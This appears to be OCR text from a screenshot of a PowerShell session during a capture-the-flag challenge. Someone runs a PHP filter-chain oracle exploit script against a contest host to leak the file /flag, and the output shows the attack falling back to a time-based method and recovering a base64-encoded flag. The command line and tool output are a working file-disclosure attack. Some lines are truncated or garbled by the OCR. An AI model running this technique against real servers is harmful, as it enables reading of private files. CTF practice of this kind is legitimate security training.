 [*] The following URL is targeted : http://eci-2ze0edkwkfmhmr6upa79.cloudeci1.ichunqiu.com:80
[*] The following local file is leaked : /flag
[*] Running POST requests
[-] File /flag is either empty, or the exploit did not work :(
[*] Auto fallback to time based attack
[*] The following URL is targeted : http://eci-2ze0edkwkfmhmr6upa79.cloudeci1.ichunqiu.com:80
[*] The following local file is leaked : /flag
[*] Running POST requests
[+] Error handling duration : 0.589939
ZmxhZ3tlMzK0QTQxNC1mN2FmLTRmMGItYjkyNi01ODYxYjBjNTgzMzl9
b'flag{e32\xb4A414-f7af-4f0b-b926-5861b0c58339}'
PS D:\工具\CTF工具\php_filter_chains_oracle_exploit-main\php_filter_chains_oracle_exploit-main\php_f
exploit-main> python filters_chain_oracle_exploit.py --target http://eci-2ze0edkwkfmhmr6upa79.cloude
--file /flag --parameter path
[*] The following URL is targeted : http://eci-2ze0edkwkfmhmr6upa79.cloudeci1.ichunqiu.com:80
[*] The following local file is leaked : /flag